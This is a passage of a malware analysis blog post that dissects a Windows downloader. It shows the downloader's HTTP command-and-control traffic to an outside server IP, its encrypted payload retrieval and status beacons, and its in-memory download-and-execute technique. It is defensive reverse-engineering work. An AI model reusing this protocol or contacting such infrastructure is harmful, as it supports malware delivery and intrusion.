#### **Sub-Thread**At first it checks if a network conection is available (InternetGetConnectedState()). If this is the case it connects to the Server 200.106.145.122 (InternetOpen() + InternetConnect()) with User-Agent "MSIE 8.0".



Figure 4: Malware's network traffic to the Server and back

In the following paragraph I will examine the HTTP network session between the Downloader and the Server that I have captured with Wireshark during the first dynamic analysis:

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1027

#### **-> HTTP 200 OK**

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1028

#### **-> HTTP 200 OK**

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion>User-Agent: MSIE 8.0 Source Port: 1029

#### **-> HTTP 200 OK**

Data: 20121009\_12:33:12.bin.<ComputerName><VolumeSerialNumber>-<OSMajorVersion>\_<OSMinorVersion>

As you can see the Downloader sends 3 HTTP GET requests to the Server to query any data available (InternetQueryDataAvailable() + InternetReadFile()). The request has the following form:

GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion>

The "sptr.cgi" script/pogram is used for initializing a transmission of encrypted data (strings or PE file). After the third request, a HTTP 200 OK response with a string is send back to the Downloader. I guess it takes 3 times, because the malware guy has to give his OK manually, but that's just speculation. During the 3 requests the Thread sleeps for 5 minutes and then again contacts the Server. The string from the response is then used to build the next HTTP GET request:

# **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/qfa.cgi?20121009\_12:33:12.bin.<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1030

# **-> HTTP 200 OK**

Data: IAAAAGaj4H0Wq71JzmZRJ9chlqCr+6tYjrBSicQg12cXWOhXlk4ZTwhYo74= (Base64 + RC5/6 + Custom Encoding -> "200.106.145.122", "wong", "FFFFFFFFFS")

The "qfa.cgi" script/program processes all file queries (I guess "qfa" means "query file available") and sends a HTTP 200 OK response with Base64 encoded and encrypted data. The data then gets decrypted in memory and used for the subsequent HTTP requests. I think the first HTTP request to "qfa.cgi" is used to get the Server and folder where the file to be downloaded can be found. During the static analysis I haven't completely understood the decryption scheme (RC5/6 + Custom) by just reading the disassembly (I'm not a crypto guy). I tried to debug and patch the Downloader to feed the appropriate decryption functions with the catched data, but it isn't a trivial task to do that with a multithreaded dll in OllyDbg (1.10). For example I encountered a strange problem by stepping over one of the Windows API functions used by the malware (see

<http://www.kernelmode.info/forum/viewtopic.php?f=13&t=1915>). Fortunately the new OllyDbg (2.01) has some improvements in debugging multithreaded applications. So I finally was able to at least see the decrypted data in memory without understanding the decryption code.

This was possible, because as part of this analysis I have emulated the original web Server by setting up a local Apache web Server ([Xampp\)](http://www.apachefriends.org/de/xampp.html), coded 3 simple Perl CGI scripts (sptr.cgi, qfa.cgi, mpk.cgi) and patched the malware, so it contacts the local web Server instead of the original. With the new OllyDbg my breakpoints on the Threads to be created where finally hit, so I could have watched the decryption buffers to see the decrypted data. Unfortunately on the dynamic analysis (monitoring network traffic, ...) I was too noisy by accidently using "R136a1" as my Virtual Machine's Windows computer name which gets send to the Server. It seems that the malware guy(s) found my Blog andblocked any future contacting attempts from me respectively it looks they set the Server into a sleep modus by stopping all responses (I changed the computer name, the volume serial number and my IP, but no luck). But it doesn't matter since I catched most of the interesting information and the downloaded components for a further analysis. Interestingly I noticed an increasing number of visitors from Malaysia and the Netherlands on my Blog after I executed and monitored the malware for the first time. But let's continue with the network traffic:

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/mpk.cgi?20121009\_12:33:12.bin.R136A11a6b3478-05\_01 User-Agent: MSIE 8.0 Source Port: 1031

# **-> HTTP 200 OK**

Data: 20121009\_12:33:12.bin.<ComputerName><VolumeSerialNumber>-<OSMajorVersion>\_<OSMinorVersion>

The "mpk.cgi" script/program is requested to actually iniciate a binary download. After the HTTP GET request to mpk.cgi, the before decrypted strings ("200.106.145.122", "wong", "FFFFFFFFFS") are used to form the final request for the encrypted file download:

# **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/sptr.cgi?FFFFFFFFFS User-Agent: MSIE 8.0 Source Port: 1032

#### **-> HTTP 200 OK**

Data: 20120517\_08:28:08.bin.FFFFFFFFFFS

There follows again the HTTP GET request to "qfa.cgi" with string "FFFFFFFFFS" as part of the data. Now the additional component is send back as encoded (Base64) and encrypted (RC5/6 + Custom) data. This PE file is then again decrypted with the same functions as above:

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/qfa.cgi?20120517\_08:28:08.bin.FFFFFFFFFS User-Agent: MSIE 8.0 Source Port: 1033

#### **-> HTTP 200 OK**

Data: BDoBADy5kkfXzunIxmBHpWXqIbkBvfjBcprXJ3bfvi9MXf353W/d5QaDi0AVoQAqnj5QVBrB3ozO jn1PlsI7t32bxvNhYO8BBv+QMAjdopkyumz+nYDn1jncyhtNN1/LoKZSkeZvtCTJv/gHqbf/yBDZ

```
....
....
```
GgwIvEY5dm4PTUsSyTJYXxesNDcIq8qq3IEulCFDO0FwjVAcR/qcn7+h (Base64 + RC5/6 + Custom Encoding -> Dropped PE File)

After the file is decrypted, the installation procedure begins by comparing the sended string "FFFFFFFFFS" with the hardcoded string "FFFFFFFFFX". If they match, the downloaded and decrypted file is executed in memory without touching the disk. This is done by changing the file's access protection attributes of committed pages in virtual address space toPAGE\_EXECUTE\_READWRITE (VirtualProtect()) so the it can be executed as a new Thread (CreateThread()). If they don't match, the file is written to disk as "msmvs.exe" (CreateFile() + WriteFile()), executed (CreateProcess()) and finally deleted (DeleteFile()). The installation directory is either the Windows temporary folder (GetTempPath()), if that fails the file is written into the Windows folder (GetWindowsDirectory()). Thereafter the malware tries to load a .dll that is to be dropped by the downloaded file (msmvs.exe) with help of LoadLibrary() function.

At last two status messages are send again by using HTTP POST method to the script/porgram "brvc.cgi":

#### **Contacting 200.106.145.122:**

POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1034 Data: aW5zOjAwMDAwMDAw (Base64 -> "ins:00000000")

#### **-> HTTP 200 OK**

#### **Contacting 200.106.145.122:**

POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1035 Data: ZGxsOjAwMDAwMDdl (Base64 -> "dll:0000007e")

#### **-> HTTP 200 OK**

The string "ins:00000000" tells the malware guy(s) that the execution/installation of the downloaded file was successful without any errors. The string "dll:0000007e" tells him that the dropped .dll from the downloaded file (msmvs.exe) wasn't loaded successfully (GetLastError() -> 0x0000007e). In my case the .dll wasn't loaded because it wasn't there at time of debugging.

That's it. We have analyzed the functionality of the initial Dropper and the Downloader. In the next Part we examine the downloaded file (another Dropper) and the dropped file (yet another Dropper).

#### **Appendix**

#### **Whois for 200.106.145.122:**

IP location: Panama Panama Hosting Panama ASN: AS27990 IP Address: 200.106.145.122 NetRange: 200.0.0.0 - 200.255.255.255 CIDR: 200.0.0.0/8 OriginAS: NetName: LACNIC-200 NetHandle: NET-200-0-0-0-1Parent: NetType: Allocated to LACNIC Comment: This IP address range is under LACNIC responsibility for further Comment: allocations to users in LACNIC region. Comment: Please see http://www.lacnic.net/ for further details, or check the Comment: WHOIS server located at http://whois.lacnic.net RegDate: 2002-07-27 Updated: 2010-07-21 Ref: http://whois.arin.net/rest/net/NET-200-0-0-0-1 OrgName: Latin American and Caribbean IP address Regional Registry OrgId: LACNIC Address: Rambla Republica de Mexico 6125 City: Montevideo StateProv: PostalCode: 11400 Country: UY RegDate: 2002-07-27 Updated: 2011-09-24 Ref: http://whois.arin.net/rest/org/LACNIC ReferralServer: whois://whois.lacnic.net OrgAbuseHandle: LACNIC-ARIN OrgAbuseName: LACNIC Whois Info OrgAbusePhone: 999-999-9999 OrgAbuseEmail: whois-contact@lacnic.net OrgAbuseRef: http://whois.arin.net/rest/poc/LACNIC-ARIN OrgTechHandle: LACNIC-ARIN OrgTechName: LACNIC Whois Info OrgTechPhone: 999-999-9999 OrgTechEmail: whois-contact@lacnic.net OrgTechRef: http://whois.arin.net/rest/poc/LACNIC-ARIN == Additional Information From whois://whois.lacnic.net == inetnum: 200.106.144/21 status: allocated aut-num: N/A owner: Hosting Panama ownerid: PA-HOPA1-LACNIC responsible: Network Operations Center address: WTC, 0832, address: 08322657 - Panama - PA country: PA phone: +50 7 2000100 [147] owner-c: NOS10